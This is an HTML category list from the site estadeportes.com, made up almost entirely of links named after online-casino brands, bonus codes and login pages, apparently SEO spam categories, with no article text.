	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.estadeportes.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.estadeportes.com/category/casino-20-euros-gratis-sin-deposito-por-registrar-10-bet-957/">Casino 20 Euros Gratis Sin Deposito Por Registrar 10 Bet 957</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://www.estadeportes.com/category/casino-20bet-192/">Casino 20bet 192</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.estadeportes.com/category/casino-20bet-463/">Casino 20bet 463</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.estadeportes.com/category/casino-888starz-652/">Casino 888starz 652</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.estadeportes.com/category/casino-energy-108/">Casino Energy 108</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://www.estadeportes.com/category/casino-energy-604/">Casino Energy 604</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.estadeportes.com/category/casinom-12855/">casinom 12855</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.estadeportes.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://www.estadeportes.com/category/casinos-eldorados/">casinos-eldorados</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.estadeportes.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.estadeportes.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.estadeportes.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://www.estadeportes.com/category/cmi-cl-25/">cmi.cl</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.estadeportes.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.estadeportes.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.estadeportes.com/category/darmowe-spiny-energycasino-2/">Darmowe Spiny Energycasino 2</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://www.estadeportes.com/category/dec-39kfood/">dec_39kfood</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://www.estadeportes.com/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://www.estadeportes.com/category/dec-bh-luxstudiousa-com/">dec_bh_luxstudiousa.com</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://www.estadeportes.com/category/dec-bh-main/">dec_bh_main</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://www.estadeportes.com/category/dec-nicebabylife-com/">dec_nicebabylife.com</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.estadeportes.com/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://www.estadeportes.com/category/dekoracje-sobczak-pl/">dekoracje-sobczak.pl</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.estadeportes.com/category/delivery-service-479/">Delivery Service 479</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.estadeportes.com/category/delivery-service-815/">Delivery Service 815</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.estadeportes.com/category/demo-slot-jili-545/">Demo Slot Jili 545</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.estadeportes.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://www.estadeportes.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://www.estadeportes.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.estadeportes.com/category/eldiupcard/">eldiupcard</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.estadeportes.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.estadeportes.com/category/energi-casino-279/">Energi Casino 279</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.estadeportes.com/category/energy-casino-401/">Energy Casino 401</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.estadeportes.com/category/energy-kasyno-840/">Energy Kasyno 840</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.estadeportes.com/category/energycasino-bonus-99/">Energycasino Bonus 99</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.estadeportes.com/category/energycasino-opinie-316/">Energycasino Opinie 316</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.estadeportes.com/category/energycasino-pl-124/">Energycasino Pl 124</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.estadeportes.com/category/eportal-rs/">eportal.rs</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://www.estadeportes.com/category/excursions-766/">Excursions 766</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.estadeportes.com/category/fb-777-736/">Fb 777 736</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.estadeportes.com/category/fb-777-866/">Fb 777 866</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.estadeportes.com/category/fb-777-casino-233/">Fb 777 Casino 233</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.estadeportes.com/category/fb-777-casino-99/">Fb 777 Casino 99</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://www.estadeportes.com/category/fb-777-casino-login-174/">Fb 777 Casino Login 174</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://www.estadeportes.com/category/fb-777-casino-login-943/">Fb 777 Casino Login 943</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.estadeportes.com/category/fb777-live-701/">Fb777 Live 701</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.estadeportes.com/category/fb777-live-74/">Fb777 Live 74</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.estadeportes.com/category/fb777-pro-919/">Fb777 Pro 919</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://www.estadeportes.com/category/fb777-register-login-883/">Fb777 Register Login 883</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://www.estadeportes.com/category/fb777-slot-casino-333/">Fb777 Slot Casino 333</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://www.estadeportes.com/category/fb777-win-17/">Fb777 Win 17</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://www.estadeportes.com/category/fb777-win-271/">Fb777 Win 271</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://www.estadeportes.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.estadeportes.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.estadeportes.com/category/fortune-gems-slot-162/">Fortune Gems Slot 162</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://www.estadeportes.com/category/fortune-gems-slot-763/">Fortune Gems Slot 763</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.estadeportes.com/category/fortune-gems-win-820/">Fortune Gems Win 820</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.estadeportes.com/category/free-spin-casino-688/">Free Spin Casino 688</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.estadeportes.com/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.estadeportes.com/category/galactic-wins-bonus-code-82/">Galactic Wins Bonus Code 82</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.estadeportes.com/category/galactic-wins-casino-review-82/">Galactic Wins Casino Review 82</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://www.estadeportes.com/category/galactic-wins-no-deposit-bonus-codes-437/">Galactic Wins No Deposit Bonus Codes 437</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.estadeportes.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.estadeportes.com/category/gg-bet-login-963/">Gg Bet Login 963</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://www.estadeportes.com/category/ggbet-50-spin-532/">Ggbet 50 Spin 532</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.estadeportes.com/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.estadeportes.com/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.estadeportes.com/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.estadeportes.com/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.estadeportes.com/category/hell-on-wheels-spin-off-816/">Hell On Wheels Spin Off 816</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://www.estadeportes.com/category/hell-spin-136/">Hell Spin 136</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://www.estadeportes.com/category/hell-spin-246/">Hell Spin 246</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.estadeportes.com/category/hell-spin-25/">Hell Spin 25</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.estadeportes.com/category/hell-spin-451/">Hell Spin 451</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://www.estadeportes.com/category/hell-spin-455/">Hell Spin 455</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://www.estadeportes.com/category/hell-spin-596/">Hell Spin 596</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.estadeportes.com/category/hell-spin-621/">Hell Spin 621</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://www.estadeportes.com/category/hell-spin-bonus-755/">Hell Spin Bonus 755</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://www.estadeportes.com/category/hell-spin-bonus-code-79/">Hell Spin Bonus Code 79</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://www.estadeportes.com/category/hell-spin-casino-100/">Hell Spin Casino 100</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.estadeportes.com/category/hell-spin-casino-117/">Hell Spin Casino 117</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://www.estadeportes.com/category/hell-spin-casino-337/">Hell Spin Casino 337</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://www.estadeportes.com/category/hell-spin-casino-525/">Hell Spin Casino 525</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://www.estadeportes.com/category/hell-spin-casino-no-deposit-bonus-227/">Hell Spin Casino No Deposit Bonus 227</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.estadeportes.com/category/hell-spin-kasyno-151/">Hell Spin Kasyno 151</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.estadeportes.com/category/hell-spin-login-497/">Hell Spin Login 497</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.estadeportes.com/category/hell-spin-login-595/">Hell Spin Login 595</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.estadeportes.com/category/hell-spin-no-deposit-bonus-929/">Hell Spin No Deposit Bonus 929</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://www.estadeportes.com/category/hell-spin-promo-code-726/">Hell Spin Promo Code 726</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.estadeportes.com/category/hellspin-90-184/">Hellspin 90 184</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.estadeportes.com/category/hellspin-bonus-bez-depozytu-847/">Hellspin Bonus Bez Depozytu 847</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-515/">Hellspin Bonus Code 515</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-402/">Hellspin Bonus Code Australia 402</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-australia-522/">Hellspin Bonus Code Australia 522</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.estadeportes.com/category/hellspin-bonus-code-no-deposit-563/">Hellspin Bonus Code No Deposit 563</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://www.estadeportes.com/category/hellspin-casino-322/">Hellspin Casino 322</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.estadeportes.com/category/hellspin-casino-456/">Hellspin Casino 456</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.estadeportes.com/category/hellspin-casino-675/">Hellspin Casino 675</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.estadeportes.com/category/hellspin-casino-935/">Hellspin Casino 935</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://www.estadeportes.com/category/hellspin-casino-app-798/">Hellspin Casino App 798</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-303/">Hellspin Casino Australia 303</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-304/">Hellspin Casino Australia 304</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-395/">Hellspin Casino Australia 395</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.estadeportes.com/category/hellspin-casino-australia-667/">Hellspin Casino Australia 667</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://www.estadeportes.com/category/hellspin-casino-login-331/">Hellspin Casino Login 331</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://www.estadeportes.com/category/hellspin-casino-login-453/">Hellspin Casino Login 453</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://www.estadeportes.com/category/hellspin-casino-login-473/">Hellspin Casino Login 473</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://www.estadeportes.com/category/hellspin-casino-login-611/">Hellspin Casino Login 611</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.estadeportes.com/category/hellspin-casino-login-779/">Hellspin Casino Login 779</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://www.estadeportes.com/category/hellspin-casino-no-deposit-bonus-codes-177/">Hellspin Casino No Deposit Bonus Codes 177</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.estadeportes.com/category/hellspin-casino-review-71/">Hellspin Casino Review 71</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://www.estadeportes.com/category/hellspin-cz-494/">Hellspin Cz 494</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.estadeportes.com/category/hellspin-kasyno-243/">Hellspin Kasyno 243</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.estadeportes.com/category/hellspin-kasyno-320/">Hellspin Kasyno 320</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.estadeportes.com/category/hellspin-kod-bonusowy-905/">Hellspin Kod Bonusowy 905</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.estadeportes.com/category/hellspin-login-754/">Hellspin Login 754</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.estadeportes.com/category/hellspin-login-776/">Hellspin Login 776</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.estadeportes.com/category/hellspin-login-841/">Hellspin Login 841</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://www.estadeportes.com/category/hellspin-login-9/">Hellspin Login 9</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.estadeportes.com/category/hellspin-logowanie-270/">Hellspin Logowanie 270</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://www.estadeportes.com/category/hellspin-no-deposit-bonus-codes-2024-493/">Hellspin No Deposit Bonus Codes 2024 493</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.estadeportes.com/category/hellspin-norge-255/">Hellspin Norge 255</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.estadeportes.com/category/hellspin-norge-534/">Hellspin Norge 534</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.estadeportes.com/category/hellspin-pl-179/">Hellspin Pl 179</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://www.estadeportes.com/category/hellspin-promo-code-460/">Hellspin Promo Code 460</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://www.estadeportes.com/category/hellspin-promo-code-730/">Hellspin Promo Code 730</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://www.estadeportes.com/category/hellspin-promo-code-9/">Hellspin Promo Code 9</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://www.estadeportes.com/category/hellspin-review-827/">Hellspin Review 827</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.estadeportes.com/category/help-slot-win-jili-693/">Help Slot Win Jili 693</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.estadeportes.com/category/help-slot-win-jili-7/">Help Slot Win Jili 7</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://www.estadeportes.com/category/hot-12play-638/">Hot 12play 638</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://www.estadeportes.com/category/hungary/">Hungary</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.estadeportes.com/category/is-galactic-wins-legit-122/">Is Galactic Wins Legit 122</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.estadeportes.com/category/jan2/">jan2</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://www.estadeportes.com/category/jan4/">jan4</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://www.estadeportes.com/category/jan6/">jan6</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.estadeportes.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://www.estadeportes.com/category/jili-777-lucky-slot-120/">Jili 777 Lucky Slot 120</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.estadeportes.com/category/jili-slot-777-login-280/">Jili Slot 777 Login 280</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://www.estadeportes.com/category/jili-slot-777-login-register-philippines-542/">Jili Slot 777 Login Register Philippines 542</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://www.estadeportes.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.estadeportes.com/category/kasyno-21/">kasyno</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://www.estadeportes.com/category/kasyno-888-starz-270/">Kasyno 888 Starz 270</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-584/">Kasyno Hell Spin 584</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://www.estadeportes.com/category/kasyno-hell-spin-878/">Kasyno Hell Spin 878</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://www.estadeportes.com/category/kasyno-vulkan-vegas-870/">Kasyno Vulkan Vegas 870</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.estadeportes.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://www.estadeportes.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.estadeportes.com/category/lascala-pl/">lascala.pl</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://www.estadeportes.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://www.estadeportes.com/category/lemon-casino-100-free-spins-14/">Lemon Casino 100 Free Spins 14</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.estadeportes.com/category/lemon-casino-kod-promocyjny-47/">Lemon Casino Kod Promocyjny 47</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://www.estadeportes.com/category/lemon-casino-promo-code-500/">Lemon Casino Promo Code 500</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.estadeportes.com/category/link-188bet-714/">Link 188bet 714</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.estadeportes.com/category/link-vao-188-bet-60/">Link Vao 188 Bet 60</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://www.estadeportes.com/category/link-vao-188bet-141/">Link Vao 188bet 141</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://www.estadeportes.com/category/luftika-rs/">luftika.rs</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://www.estadeportes.com/category/luxury-casino-en-ligne-469/">Luxury Casino En Ligne 469</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.estadeportes.com/category/luxury-casino-online-558/">Luxury Casino Online 558</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.estadeportes.com/category/mcw-online-casino-533/">Mcw Online Casino 533</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.estadeportes.com/category/mejorcasin/">Mejorcasin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://www.estadeportes.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.estadeportes.com/category/mejores-casinos/">mejores casinos</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.estadeportes.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.estadeportes.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.estadeportes.com/category/mostbet-1/">Mostbet #1</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://www.estadeportes.com/category/mostbet-2/">Mostbet #2</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.estadeportes.com/category/mostbet-nov-5160-2/">mostbet nov 5160 (2)</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.estadeportes.com/category/motorcycle-service-452/">Motorcycle Service 452</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.estadeportes.com/category/muskarci-rs/">muskarci.rs</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.estadeportes.com/category/naissus-info/">naissus.info</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.estadeportes.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.estadeportes.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.estadeportes.com/category/nov-az/">nov_az</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.estadeportes.com/category/nov-bh-untamedboxingfitness-com/">nov_bh_untamedboxingfitness.com</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://www.estadeportes.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://www.estadeportes.com/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.estadeportes.com/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.estadeportes.com/category/nov-turismocomunidadvalenciana/">nov_turismocomunidadvalenciana</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.estadeportes.com/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.estadeportes.com/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://www.estadeportes.com/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://www.estadeportes.com/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.estadeportes.com/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.estadeportes.com/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.estadeportes.com/category/nowe-kody-do-lemon-casino-285/">Nowe Kody Do Lemon Casino 285</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.estadeportes.com/category/nv-casino-code-98/">Nv Casino Code 98</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://www.estadeportes.com/category/nv-casino-no-deposit-bonus-1/">Nv Casino No Deposit Bonus 1</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.estadeportes.com/category/nv-casino-online-876/">Nv Casino Online 876</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://www.estadeportes.com/category/nv-kasyno-20-euro-559/">Nv Kasyno 20 Euro 559</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.estadeportes.com/category/nv-kasyno-logowanie-989/">Nv Kasyno Logowanie 989</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.estadeportes.com/category/nv-kasyno-online-365/">Nv Kasyno Online 365</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.estadeportes.com/category/nv-kasyno-online-433/">Nv Kasyno Online 433</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.estadeportes.com/category/nv-kasyno-online-659/">Nv Kasyno Online 659</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://www.estadeportes.com/category/nv-kasyno-rejestracja-185/">Nv Kasyno Rejestracja 185</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://www.estadeportes.com/category/nv-kasyno-review-568/">Nv Kasyno Review 568</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://www.estadeportes.com/category/nv-kasyno-review-921/">Nv Kasyno Review 921</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.estadeportes.com/category/nvcasino-200/">Nvcasino 200</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.estadeportes.com/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.estadeportes.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://www.estadeportes.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.estadeportes.com/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://www.estadeportes.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://www.estadeportes.com/category/online-casino-betsafe-12/">Online Casino Betsafe 12</a>
</li>
